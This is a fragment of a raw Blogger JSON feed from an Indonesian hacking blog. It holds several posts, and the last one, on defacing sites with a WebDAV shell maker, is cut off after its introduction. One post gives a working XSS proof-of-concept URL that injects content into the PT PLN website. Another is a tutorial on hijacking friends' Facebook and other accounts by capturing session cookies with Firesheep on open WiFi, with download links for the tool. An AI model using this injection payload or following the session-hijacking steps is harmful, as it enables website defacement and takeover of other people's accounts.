Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. 